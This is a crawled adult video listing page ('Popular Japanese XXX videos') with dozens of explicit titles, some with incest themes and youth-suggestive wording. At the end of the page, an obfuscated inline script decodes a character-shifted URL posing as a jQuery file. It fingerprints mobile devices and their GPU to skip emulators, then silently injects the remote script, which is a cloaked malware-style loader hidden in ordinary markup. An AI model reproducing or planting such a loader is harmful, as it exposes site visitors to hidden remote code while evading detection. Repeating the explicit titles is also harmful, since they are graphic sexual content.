

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn4.xnxxrate.com/Japanese/
body_size: 6434
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>Popular Japanese XXX Videos - XNXX</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://xnxxrate.com/Japanese/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="/style.css" rel="stylesheet" type="text/css">
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
<meta name="referrer" content="unsafe-url"></head>
<body>
	<div class="all cl">
    	<div class="header cl">
		<div class="wrapper cl">
        	<div class="sep cl">
			<div class="logo"><a href="/" target="_self"></a></div>            
            </div>            
            <div class="nav cl">            
            	<ul class="menu">
                    <li><a href="/" target="_self">Home</a></li>
                    <li class="active"><a href="/Japanese/" target="_self">Popular</a></li>
                    <li class=""><a href="/Japanese/recent/" target="_self">Recent</a></li>
                    <li class=""><a href="/Japanese/longest/" target="_self">Longest</a></li>
                </ul>
                <div class="hamburger hamburger--spring js-hamburger" onclick="$(this).toggleClass('is-active').parent().toggleClass('menu-opened');">
		    <div class="hamburger-box">
		        <div class="hamburger-inner"></div>
		    </div>
		</div>                
                <div class="search_box">    	
                    <form method="post" target="_self" id="_searchForm" onsubmit="document.getElementById('_searchForm').action='https://xnxxrate.com/search/'+escape(document.getElementById('_searchFormInput').value.split(' ').join('+'))+'/';">
                    <input type="text" class="input" name="search" id="_searchFormInput" value="" placeholder="keyword ..."/>
                    <input type="submit" class="button" value="Search">
                    </form>            
</div>
</div>
</div>
</div><!-- header -->
<div class="content cl">
<div class="b-h cl">
<h1 class="title">Popular Japanese XXX videos</h1>
<ul class="pages">

<li><a href="/Japanese/page-1.html" title="Page #1" class="act_page" target="_self">1</a></li>

<li><a href="/Japanese/page-2.html" title="Page #2" class="not_act_page" target="_self">2</a></li>

<li><a href="/Japanese/page-3.html" title="Page #3" class="not_act_page" target="_self">3</a></li>

<li><a href="/Japanese/page-4.html" title="Page #4" class="not_act_page" target="_self">4</a></li>

<li><a href="/Japanese/page-5.html" title="Page #5" class="not_act_page" target="_self">5</a></li>
 <span class='scj_dots'>...</span> 
<li><a href="/Japanese/page-64.html" title="Page #64" class="not_act_page" target="_self">64</a></li>

<li><a href="/Japanese/page-65.html" title="Page #65" class="not_act_page" target="_self">65</a></li>

<li><a href="/Japanese/page-66.html" title="Page #66" class="not_act_page" target="_self">66</a></li>

<li class="next"><a href="/Japanese/page-2.html" title="2" target="_self">Next</a></li>
</ul>
</div>        
<div class="thumbs cl"><div class="item"><a href="/video/7gtw" target="_blank" title="Desi step mother added to son-in-law take loops gargling rock-hard added to getting humped rear end-fashion"><img src="https://cdn4.xnxxrate.com/content/1936/228_throat.webp" alt="Desi step mother added to son-in-law take loops gargling rock-hard added to getting humped rear end-fashion"><div class="name"><h3>Desi step mother added to</h3></div><div class="duration">21:14</div></a></div><div class="item"><a href="/video/s9d" target="_blank" title="Harami Pati's Indian family sex tape: had a shag by buttering the neighbor's culo in Hindi voice"><img src="https://cdn2.xnxxrate.com/content/162/161_fucky-tape-pati.webp" alt="Harami Pati's Indian family sex tape: had a shag by buttering the neighbor's culo in Hindi voice"><div class="name"><h3>Harami Pati's Indian</h3></div><div class="duration">15:53</div></a></div><div class="item"><a href="/video/s9i" target="_blank" title="Emotional Lightskin's Uncontrollable Orgasm Desire - Latina Stepsis with Gigantic Bumpers and Creampies!"><img src="https://cdn4.xnxxrate.com/content/162/165_ejaculation.webp" alt="Emotional Lightskin's Uncontrollable Orgasm Desire - Latina Stepsis with Gigantic Bumpers and Creampies!"><div class="name"><h3>Emotional Lightskin's</h3></div><div class="duration">9:09</div></a></div><div class="item"><a href="/video/s9k" target="_blank" title="Observe this Chinese MUMMY get a taste of reality and get a cream-colored surprise in POINT OF Look"><img src="https://cdn2.xnxxrate.com/content/162/167_mummy-colored-get.webp" alt="Observe this Chinese MUMMY get a taste of reality and get a cream-colored surprise in POINT OF Look"><div class="name"><h3>Observe this Chinese</h3></div><div class="duration">14:53</div></a></div><div class="item"><a href="/video/sqe" target="_blank" title="Muddy converse Pinutukan gets a rock hard internal cumshot in Loob by her Chinese college girl"><img src="https://cdn1.xnxxrate.com/content/164/204_hard-muddy-her.webp" alt="Muddy converse Pinutukan gets a rock hard internal cumshot in Loob by her Chinese college girl"><div class="name"><h3>Muddy converse Pinutukan</h3></div><div class="duration">8:05</div></a></div><div class="item"><a href="/video/sqg" target="_blank" title="Desi Anty gets soundly romped in her legitimate-yr-aged assets and luvs every minute of it"><img src="https://cdn1.xnxxrate.com/content/164/207_romped-and.webp" alt="Desi Anty gets soundly romped in her legitimate-yr-aged assets and luvs every minute of it"><div class="name"><h3>Desi Anty gets soundly</h3></div><div class="duration">5:47</div></a></div><div class="item"><a href="/video/sqw" target="_blank" title="Witness this Pinay teenage japanese wifey get nasty with her own husband in TikTok Model Fucky-fucky Scandal!"><img src="https://cdn1.xnxxrate.com/content/164/230_is.webp" alt="Witness this Pinay teenage japanese wifey get nasty with her own husband in TikTok Model Fucky-fucky Scandal!"><div class="name"><h3>Witness this Pinay</h3></div><div class="duration">5:04</div></a></div><div class="item"><a href="/video/sqx" target="_blank" title="Special: Mexicanas Caseros with yam-sized mammories and bootie get a hard-core rubdown from Free_Egyptian"><img src="https://cdn1.xnxxrate.com/content/164/269_with-egyptian-core.webp" alt="Special: Mexicanas Caseros with yam-sized mammories and bootie get a hard-core rubdown from Free_Egyptian"><div class="name"><h3>Special: Mexicanas</h3></div><div class="duration">16:31</div></a></div><div class="item"><a href="/video/sqc-109282" target="_blank" title="Adult movie star sates Alfamart Employee's Vag with a Inner pop-shot"><img src="https://cdn4.xnxxrate.com/content/164/274_movie-employee.webp" alt="Adult movie star sates Alfamart Employee's Vag with a Inner pop-shot"><div class="name"><h3>Adult movie star sates</h3></div><div class="duration">16:30</div></a></div><div class="item"><a href="/video/sqi-109288" target="_blank" title="Mature Malaysian COUGAR invites her hubby to join her on a super-naughty Business trip and gives him the ride of his life"><img src="https://cdn4.xnxxrate.com/content/164/281_mature-her-gives.webp" alt="Mature Malaysian COUGAR invites her hubby to join her on a super-naughty Business trip and gives him the ride of his life"><div class="name"><h3>Mature Malaysian COUGAR</h3></div><div class="duration">7:50</div></a></div><div class="item"><a href="/video/sql-109291" target="_blank" title="POINT OF VIEW: Hormonetokyo's Mommy Gives a Blow-job and Takes a Sloppy Boning"><img src="https://cdn4.xnxxrate.com/content/164/285_hormonetokyo-mommy-sloppy.webp" alt="POINT OF VIEW: Hormonetokyo's Mommy Gives a Blow-job and Takes a Sloppy Boning"><div class="name"><h3>POINT OF VIEW:</h3></div><div class="duration">33:03</div></a></div><div class="item"><a href="/video/sr1" target="_blank" title="Observe these skinny Japanese honies wail and embark screaming while getting torn up firm"><img src="https://cdn3.xnxxrate.com/content/164/309_and.webp" alt="Observe these skinny Japanese honies wail and embark screaming while getting torn up firm"><div class="name"><h3>Observe these skinny</h3></div><div class="duration">8:06</div></a></div><div class="item"><a href="/video/sr5" target="_blank" title="Practice the ultimate fulfillment of being creampied by a Japanese COUGAR in HD POINT OF VIEW"><img src="https://cdn4.xnxxrate.com/content/164/316_being-creampied-a.webp" alt="Practice the ultimate fulfillment of being creampied by a Japanese COUGAR in HD POINT OF VIEW"><div class="name"><h3>Practice the ultimate</h3></div><div class="duration">11:53</div></a></div><div class="item"><a href="/video/src" target="_blank" title="Desi stepmom gets a gonzo inward cumshot from her boss in his bikini while his two damsel secretaries are away"><img src="https://cdn2.xnxxrate.com/content/164/326_in-woman-a.webp" alt="Desi stepmom gets a gonzo inward cumshot from her boss in his bikini while his two damsel secretaries are away"><div class="name"><h3>Desi stepmom gets a gonzo</h3></div><div class="duration">25:41</div></a></div><div class="item"><a href="/video/srj" target="_blank" title="Witness this Japanese MUMMY with thick bra-stuffers rail a cowgirl in a homemade flick"><img src="https://cdn3.xnxxrate.com/content/164/335_snake-inhale-mummy.webp" alt="Witness this Japanese MUMMY with thick bra-stuffers rail a cowgirl in a homemade flick"><div class="name"><h3>Witness this Japanese</h3></div><div class="duration">5:12</div></a></div><div class="item"><a href="/video/srv" target="_blank" title="Hotmilfarabic gets a Asian rubdown with her large funbags and cock-squeezing honeypot"><img src="https://cdn2.xnxxrate.com/content/164/354_tits-and-squeezing.webp" alt="Hotmilfarabic gets a Asian rubdown with her large funbags and cock-squeezing honeypot"><div class="name"><h3>Hotmilfarabic gets a</h3></div><div class="duration">5:02</div></a></div><div class="item"><a href="/video/srw" target="_blank" title="Insured saleslady offers to drill-jamboree with her Japanese wife in POINT OF VIEW"><img src="https://cdn3.xnxxrate.com/content/164/355_chinese-insured-jamboree.webp" alt="Insured saleslady offers to drill-jamboree with her Japanese wife in POINT OF VIEW"><div class="name"><h3>Insured saleslady offers</h3></div><div class="duration">9:59</div></a></div><div class="item"><a href="/video/srx" target="_blank" title="My stepsis awakens me with a super-naughty fantasy - La Perra de Lucifer"><img src="https://cdn4.xnxxrate.com/content/164/356_la-perra.webp" alt="My stepsis awakens me with a super-naughty fantasy - La Perra de Lucifer"><div class="name"><h3>My stepsis awakens me</h3></div><div class="duration">4:13</div></a></div><div class="item"><a href="/video/sry" target="_blank" title="Witness as a diminutive-jugged Japanese wifey gets wrecked in the kitchen by a BIG BLACK Man meat"><img src="https://cdn3.xnxxrate.com/content/164/359_xxl-chinese.webp" alt="Witness as a diminutive-jugged Japanese wifey gets wrecked in the kitchen by a BIG BLACK Man meat"><div class="name"><h3>Witness as a</h3></div><div class="duration">7:02</div></a></div><div class="item"><a href="/video/src-109344" target="_blank" title="Witness this kinky Chinese fellow predominate and manage as he boinks a unshaved cunt with fuck-fest toy"><img src="https://cdn2.xnxxrate.com/content/164/363_smashes-fuck.webp" alt="Witness this kinky Chinese fellow predominate and manage as he boinks a unshaved cunt with fuck-fest toy"><div class="name"><h3>Witness this kinky</h3></div><div class="duration">40:31</div></a></div><div class="item"><a href="/video/sre-109346" target="_blank" title="See Thalia And Felipe give each other a fellate off porking until they're both cascading with jism"><img src="https://cdn3.xnxxrate.com/content/164/401_they-cascading-give.webp" alt="See Thalia And Felipe give each other a fellate off porking until they're both cascading with jism"><div class="name"><h3>See Thalia And Felipe</h3></div><div class="duration">16:40</div></a></div><div class="item"><a href="/video/srn-109355" target="_blank" title="Mariyaxxx3's Meaty Bra-stuffers Get a Molten Ass-fuck Boinking in Special Activity"><img src="https://cdn4.xnxxrate.com/content/164/413_mariyaxxx3-a.webp" alt="Mariyaxxx3's Meaty Bra-stuffers Get a Molten Ass-fuck Boinking in Special Activity"><div class="name"><h3>Mariyaxxx3's Meaty</h3></div><div class="duration">7:52</div></a></div><div class="item"><a href="/video/srw-109364" target="_blank" title="Miho Ichiki's Uncensored Chinese Inner restrain bondage Job: Appetizing Confine, Intense Creampies, and Mighty Ple"><img src="https://cdn2.xnxxrate.com/content/164/425_rich-luscious-chinese.webp" alt="Miho Ichiki's Uncensored Chinese Inner restrain bondage Job: Appetizing Confine, Intense Creampies, and Mighty Ple"><div class="name"><h3>Miho Ichiki's Uncensored</h3></div><div class="duration">9:53</div></a></div><div class="item"><a href="/video/ss3" target="_blank" title="Wild Asian MUMMY Fucks Her Lecturer In The Classroom"><img src="https://cdn1.xnxxrate.com/content/164/435_really.webp" alt="Wild Asian MUMMY Fucks Her Lecturer In The Classroom"><div class="name"><h3>Wild Asian MUMMY Fucks</h3></div><div class="duration">6:04</div></a></div><div class="item"><a href="/video/ss5" target="_blank" title="Witness as a Melayu Tudung Asian COUGAR gets her sploog-packed pussy penetrated by her spouse's manager while his wife sees in"><img src="https://cdn3.xnxxrate.com/content/164/437_japanese-her.webp" alt="Witness as a Melayu Tudung Asian COUGAR gets her sploog-packed pussy penetrated by her spouse's manager while his wife sees in"><div class="name"><h3>Witness as a Melayu</h3></div><div class="duration">7:43</div></a></div><div class="item"><a href="/video/ss8" target="_blank" title="Witness this Asian COUGAR with immense hooters and a hunger for spunk use her soles to satiate me"><img src="https://cdn1.xnxxrate.com/content/164/441_hunger-use-hunger.webp" alt="Witness this Asian COUGAR with immense hooters and a hunger for spunk use her soles to satiate me"><div class="name"><h3>Witness this Asian COUGAR</h3></div><div class="duration">3:36</div></a></div><div class="item"><a href="/video/ssc" target="_blank" title="See Yumi Onanism drain her F bowl cupcake with her Asian melons on utter showcase!"><img src="https://cdn1.xnxxrate.com/content/164/447_total.webp" alt="See Yumi Onanism drain her F bowl cupcake with her Asian melons on utter showcase!"><div class="name"><h3>See Yumi Onanism drain</h3></div><div class="duration">2:56</div></a></div><div class="item"><a href="/video/ssf" target="_blank" title="See Dominafire humiliate and dominate her fledgling victim with medical check-up and mitt job"><img src="https://cdn1.xnxxrate.com/content/164/452_up-hj.webp" alt="See Dominafire humiliate and dominate her fledgling victim with medical check-up and mitt job"><div class="name"><h3>See Dominafire humiliate</h3></div><div class="duration">0:24</div></a></div><div class="item"><a href="/video/sso" target="_blank" title="Public Wild Place: Day Trio: The Nurses Almost Pummeled My Manstick in a Public Rubdown Apartment"><img src="https://cdn2.xnxxrate.com/content/164/464_nurses-place.webp" alt="Public Wild Place: Day Trio: The Nurses Almost Pummeled My Manstick in a Public Rubdown Apartment"><div class="name"><h3>Public Wild Place: Day</h3></div><div class="duration">8:25</div></a></div><div class="item"><a href="/video/ssp" target="_blank" title="Sate Enjoy My Assets Dear - Indonesian teenager gets off with colmek and a money-shot"><img src="https://cdn1.xnxxrate.com/content/164/465_teenager.webp" alt="Sate Enjoy My Assets Dear - Indonesian teenager gets off with colmek and a money-shot"><div class="name"><h3>Sate Enjoy My Assets Dear</h3></div><div class="duration">8:06</div></a></div><div class="item"><a href="/video/ssq" target="_blank" title="Observe as this nubile Asian COUGAR takes on a fat trouser snake and gets packed with cum"><img src="https://cdn2.xnxxrate.com/content/164/466_up-by-with.webp" alt="Observe as this nubile Asian COUGAR takes on a fat trouser snake and gets packed with cum"><div class="name"><h3>Observe as this nubile</h3></div><div class="duration">11:39</div></a></div><div class="item"><a href="/video/ssu" target="_blank" title="Wild COUGAR gets a molten inner climax in her gullet while her hubby's away"><img src="https://cdn1.xnxxrate.com/content/164/470_in.webp" alt="Wild COUGAR gets a molten inner climax in her gullet while her hubby's away"><div class="name"><h3>Wild COUGAR gets a molten</h3></div><div class="duration">22:53</div></a></div><div class="item"><a href="/video/ssd" target="_blank" title="Super-steamy Asian COUGAR with ginormous baps and butt gets plumbed rock-hard in special Pov flick"><img src="https://cdn3.xnxxrate.com/content/164/520_plumbed.webp" alt="Super-steamy Asian COUGAR with ginormous baps and butt gets plumbed rock-hard in special Pov flick"><div class="name"><h3>Super-steamy Asian COUGAR</h3></div><div class="duration">9:15</div></a></div><div class="item"><a href="/video/ssf-109409" target="_blank" title="Super-hot Asian Mother tabooed in bathhouse affair with cuckold wifey and her well-dangled hubby"><img src="https://cdn2.xnxxrate.com/content/164/523_super-hot.webp" alt="Super-hot Asian Mother tabooed in bathhouse affair with cuckold wifey and her well-dangled hubby"><div class="name"><h3>Super-hot Asian Mother</h3></div><div class="duration">4:43</div></a></div><div class="item"><a href="/video/ssh-109411" target="_blank" title="Malaysian Hijab Screwed by Her Chief in Kuala Lumpur POINT OF VIEW"><img src="https://cdn4.xnxxrate.com/content/164/526_malaysian-hijab.webp" alt="Malaysian Hijab Screwed by Her Chief in Kuala Lumpur POINT OF VIEW"><div class="name"><h3>Malaysian Hijab Screwed</h3></div><div class="duration">10:27</div></a></div><div class="item"><a href="/video/ssr-109421" target="_blank" title="Desi Insatiable screams with elation as she rubs her Strawberry Love Button"><img src="https://cdn1.xnxxrate.com/content/164/540_desi-her-strawberry.webp" alt="Desi Insatiable screams with elation as she rubs her Strawberry Love Button"><div class="name"><h3>Desi Insatiable screams</h3></div><div class="duration">10:25</div></a></div><div class="item"><a href="/video/st5" target="_blank" title="Stepmom Venus and Vulcanus get their creampies from their married paramour in POINT OF VIEW"><img src="https://cdn3.xnxxrate.com/content/164/559_paramour-lover.webp" alt="Stepmom Venus and Vulcanus get their creampies from their married paramour in POINT OF VIEW"><div class="name"><h3>Stepmom Venus and</h3></div><div class="duration">7:34</div></a></div><div class="item"><a href="/video/stg" target="_blank" title="See the big-boobed Asian COUGAR get strapped up and creampied by her husband's acquaintance!"><img src="https://cdn3.xnxxrate.com/content/164/571_up-boobed.webp" alt="See the big-boobed Asian COUGAR get strapped up and creampied by her husband's acquaintance!"><div class="name"><h3>See the big-boobed Asian</h3></div><div class="duration">19:58</div></a></div><div class="item"><a href="/video/sth" target="_blank" title="Observe as this first-timer mommy takes a romping in POINT OF Sight and gets a dirty inward popshot"><img src="https://cdn2.xnxxrate.com/content/164/572_this-in-dirty.webp" alt="Observe as this first-timer mommy takes a romping in POINT OF Sight and gets a dirty inward popshot"><div class="name"><h3>Observe as this</h3></div><div class="duration">26:18</div></a></div><div class="item"><a href="/video/stx" target="_blank" title="Minaasian's humungous bra-stuffers bounce as she gets steaming with Ustadzah Ganti Baju & Sekpen in HD"><img src="https://cdn1.xnxxrate.com/content/164/593_-baju.webp" alt="Minaasian's humungous bra-stuffers bounce as she gets steaming with Ustadzah Ganti Baju & Sekpen in HD"><div class="name"><h3>Minaasian's humungous</h3></div><div class="duration">15:40</div></a></div><div class="item"><a href="/video/std-109469" target="_blank" title="Mmomhot gets her caboose humped firm and takes a cum-shot in HD porno"><img src="https://cdn2.xnxxrate.com/content/164/630_firm-gets-hd.webp" alt="Mmomhot gets her caboose humped firm and takes a cum-shot in HD porno"><div class="name"><h3>Mmomhot gets her caboose</h3></div><div class="duration">4:13</div></a></div><div class="item"><a href="/video/stf" target="_blank" title="Tanukichi_Jpn's 50代 五十路 乳首責め - Cun"><img src="https://cdn1.xnxxrate.com/content/164/632_jpn-.webp" alt="Tanukichi_Jpn's 50代 五十路 乳首責め - Cun"><div class="name"><h3>Tanukichi_Jpn's 50代</h3></div><div class="duration">7:30</div></a></div><div class="item"><a href="/video/stm-109478" target="_blank" title="Rika-Channel's cosplay gets red-hot and powerful with a stud's spunk in her caboose"><img src="https://cdn4.xnxxrate.com/content/164/642_red-caboose.webp" alt="Rika-Channel's cosplay gets red-hot and powerful with a stud's spunk in her caboose"><div class="name"><h3>Rika-Channel's cosplay</h3></div><div class="duration">11:45</div></a></div><div class="item"><a href="/video/stw-109488" target="_blank" title="My buddies' steaming mother shares couch with me and my torrid arse in HD vid"><img src="https://cdn4.xnxxrate.com/content/164/654_flick.webp" alt="My buddies' steaming mother shares couch with me and my torrid arse in HD vid"><div class="name"><h3>My buddies' steaming</h3></div><div class="duration">8:49</div></a></div><div class="item"><a href="/video/stx-109489" target="_blank" title="See this Japanese MUMMY with a huge butt and sunburn lines get her camper destroyed while driving"><img src="https://cdn1.xnxxrate.com/content/164/655_destroyed.webp" alt="See this Japanese MUMMY with a huge butt and sunburn lines get her camper destroyed while driving"><div class="name"><h3>See this Japanese MUMMY</h3></div><div class="duration">5:00</div></a></div><div class="item"><a href="/video/su0" target="_blank" title="Desi Stepmom Desi Lady gets her meaty booty juggled by stepson's large fuckpole in POINT OF Look"><img src="https://cdn3.xnxxrate.com/content/164/661_pleaded.webp" alt="Desi Stepmom Desi Lady gets her meaty booty juggled by stepson's large fuckpole in POINT OF Look"><div class="name"><h3>Desi Stepmom Desi Lady</h3></div><div class="duration">11:05</div></a></div><div class="item"><a href="/video/su1" target="_blank" title="Stepmommy catches me masturbating off to her while dumping her slit"><img src="https://cdn3.xnxxrate.com/content/164/663_me.webp" alt="Stepmommy catches me masturbating off to her while dumping her slit"><div class="name"><h3>Stepmommy catches me</h3></div><div class="duration">4:34</div></a></div><div class="item"><a href="/video/su9" target="_blank" title="Chinese COUGAR's POINT OF VIEW blowage pleasure & cum-shot - 60fps, reality, and internal cumshot"><img src="https://cdn4.xnxxrate.com/content/164/671_cumshot-elation.webp" alt="Chinese COUGAR's POINT OF VIEW blowage pleasure & cum-shot - 60fps, reality, and internal cumshot"><div class="name"><h3>Chinese COUGAR's POINT OF</h3></div><div class="duration">26:39</div></a></div><div class="item"><a href="/video/sua" target="_blank" title="Desi gets kinky with a sizzling legal-yr-elderly in a torrid homemade vid"><img src="https://cdn4.xnxxrate.com/content/164/672_blowing-wild.webp" alt="Desi gets kinky with a sizzling legal-yr-elderly in a torrid homemade vid"><div class="name"><h3>Desi gets kinky with a</h3></div><div class="duration">5:19</div></a></div><div class="item"><a href="/video/suf" target="_blank" title="See as this Chinese Milf gets her gash banged in POINT OF Glance and packed with jizm"><img src="https://cdn4.xnxxrate.com/content/164/677_point-view.webp" alt="See as this Chinese Milf gets her gash banged in POINT OF Glance and packed with jizm"><div class="name"><h3>See as this Chinese Milf</h3></div><div class="duration">29:46</div></a></div><div class="item"><a href="/video/suh" target="_blank" title="See me yell in elation as my very first time in Korean was cruel & concluded in moans"><img src="https://cdn1.xnxxrate.com/content/164/680_sensation-observe.webp" alt="See me yell in elation as my very first time in Korean was cruel & concluded in moans"><div class="name"><h3>See me yell in elation as</h3></div><div class="duration">7:14</div></a></div><div class="item"><a href="/video/suj" target="_blank" title="Cherry Maid gets dual-teamed by her boss in Malaysia, addicted to boinking for 2 more rounds"><img src="https://cdn4.xnxxrate.com/content/164/682_cherry-2.webp" alt="Cherry Maid gets dual-teamed by her boss in Malaysia, addicted to boinking for 2 more rounds"><div class="name"><h3>Cherry Maid gets</h3></div><div class="duration">13:43</div></a></div><div class="item"><a href="/video/suo" target="_blank" title="Stepmom StudioTony makes me observe her yam-sized booty & deep-throat me in HD"><img src="https://cdn4.xnxxrate.com/content/164/729_stepmom-ginormous.webp" alt="Stepmom StudioTony makes me observe her yam-sized booty & deep-throat me in HD"><div class="name"><h3>Stepmom StudioTony makes</h3></div><div class="duration">3:39</div></a></div><div class="item"><a href="/video/sur" target="_blank" title="Super sizzling Milf gets a reality check with a super-sexy boy in POINT OF Glance activity"><img src="https://cdn2.xnxxrate.com/content/164/733_a-of-gets.webp" alt="Super sizzling Milf gets a reality check with a super-sexy boy in POINT OF Glance activity"><div class="name"><h3>Super sizzling Milf gets</h3></div><div class="duration">24:46</div></a></div><div class="item"><a href="/video/sut" target="_blank" title="Asian first-timer mommy sates in Pov internal cumshot act"><img src="https://cdn3.xnxxrate.com/content/164/737_first.webp" alt="Asian first-timer mommy sates in Pov internal cumshot act"><div class="name"><h3>Asian first-timer mommy</h3></div><div class="duration">26:58</div></a></div><div class="item"><a href="/video/sua-109528" target="_blank" title="Off the hook anime Milf Kaisen gets a muddy inner ejaculation in Jujutsu Kaisen - A 60fps Milf Manga porn Anime"><img src="https://cdn1.xnxxrate.com/content/164/746_in.webp" alt="Off the hook anime Milf Kaisen gets a muddy inner ejaculation in Jujutsu Kaisen - A 60fps Milf Manga porn Anime"><div class="name"><h3>Off the hook anime Milf</h3></div><div class="duration">13:40</div></a></div><div class="item"><a href="/video/suc" target="_blank" title="Chinese COUGAR heads kinky with her hormonally-fueled Pov inward ejaculation"><img src="https://cdn1.xnxxrate.com/content/164/748_asian-point-of.webp" alt="Chinese COUGAR heads kinky with her hormonally-fueled Pov inward ejaculation"><div class="name"><h3>Chinese COUGAR heads</h3></div><div class="duration">34:17</div></a></div><div class="item"><a href="/video/sud-109531" target="_blank" title="Witness this super-fucking-hot Milf in a mask park herself and take a blowage fellatio like a professional!"><img src="https://cdn1.xnxxrate.com/content/164/749_super-fellatio.webp" alt="Witness this super-fucking-hot Milf in a mask park herself and take a blowage fellatio like a professional!"><div class="name"><h3>Witness this</h3></div><div class="duration">29:07</div></a></div><div class="item"><a href="/video/suk-109538" target="_blank" title="Arab Milf gets her taut snatch plumbed stiff in HD"><img src="https://cdn4.xnxxrate.com/content/164/757_hd.webp" alt="Arab Milf gets her taut snatch plumbed stiff in HD"><div class="name"><h3>Arab Milf gets her taut</h3></div><div class="duration">9:06</div></a></div><div class="item"><a href="/video/sus-109546" target="_blank" title="Asiangirl237 gets her gigantic orbs and cock-squeezing puss penetrated rock hard in special Nepali movie"><img src="https://cdn3.xnxxrate.com/content/164/764_orbs-stiff-in.webp" alt="Asiangirl237 gets her gigantic orbs and cock-squeezing puss penetrated rock hard in special Nepali movie"><div class="name"><h3>Asiangirl237 gets her</h3></div><div class="duration">7:23</div></a></div></div>
<div class="pagination cl">
<ul class="pages">

<li><a href="/Japanese/page-1.html" title="Page #1" class="act_page" target="_self">1</a></li>

<li><a href="/Japanese/page-2.html" title="Page #2" class="not_act_page" target="_self">2</a></li>

<li><a href="/Japanese/page-3.html" title="Page #3" class="not_act_page" target="_self">3</a></li>

<li><a href="/Japanese/page-4.html" title="Page #4" class="not_act_page" target="_self">4</a></li>

<li><a href="/Japanese/page-5.html" title="Page #5" class="not_act_page" target="_self">5</a></li>
 <span class='scj_dots'>...</span> 
<li><a href="/Japanese/page-64.html" title="Page #64" class="not_act_page" target="_self">64</a></li>

<li><a href="/Japanese/page-65.html" title="Page #65" class="not_act_page" target="_self">65</a></li>

<li><a href="/Japanese/page-66.html" title="Page #66" class="not_act_page" target="_self">66</a></li>

<li class="next"><a href="/Japanese/page-2.html" title="2" target="_self">Next</a></li>
</ul>
</div>
<div class="footer cl">We do not host any of the videos on xnxxrate.com<br>Copyright &copy; 2001-2026 xnxxrate.com All rights reserved.18 U.S.C.2257<br>        
        </div>      
        </div>
    </div>

<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>     
</html>